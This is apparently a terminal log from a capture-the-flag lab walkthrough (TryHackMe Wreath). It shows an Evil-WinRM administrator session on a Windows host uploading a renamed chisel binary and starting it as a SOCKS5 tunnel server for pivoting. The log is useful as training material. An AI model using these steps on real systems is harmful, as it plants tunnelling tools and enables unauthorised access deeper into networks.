 *Evil-WinRM* PS C:\Users\Administrator\Documents> upload /home/sp00f/THM/Wreath/10.200.109.100/www/chisel-sp00f.exe
Info: Uploading /home/sp00f/THM/Wreath/10.200.109.100/www/chisel-sp00f.exe to C:\Users\Administrator\Documents\chisel
-sp00f.exe
Data: 11758248 bytes of 11758248 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
KALI
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/30/2021 4:34 PM 8818688 chisel-sp00f.exe
*Evil-WinRM* PS C:\Users\Administrator\Documents> chisel-sp00f.exe
The term 'chisel-sp00f.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Ch
eck the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ chisel-sp00f.exe
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (chisel-sp00f.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\chisel-sp00f.exe
Usage: chisel [command] [--help]
Version: 1.7.3 (go1.15.5)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\chisel-sp00f.exe server -p 20000 --socks5
chisel-sp00f.exe : 2021/04/30 16:36:46 server: Fingerprint 8iLPV0aTOtQ0UFIATo8i7tDIMnk54FtID4GoBX1pnvY=
+ CategoryInfo : NotSpecified: (2021/04/30 16:3...FtID4GoBX1pnvY=:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2021/04/30 16:36:46 server: Listening on http://0.0.0.0:20000